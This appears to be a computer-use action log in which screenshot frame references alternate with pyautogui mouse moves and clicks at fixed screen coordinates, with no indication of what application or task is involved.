
pyautogui.moveTo(615, 44)

pyautogui.click(143, 10)

pyautogui.moveTo(199, 67)

pyautogui.moveTo(173, 89)

pyautogui.click(810, 226)

pyautogui.click(191, 10)

pyautogui.moveTo(787, 154)

pyautogui.moveTo(780, 206)

pyautogui.moveTo(754, 249)

pyautogui.moveTo(673, 354)
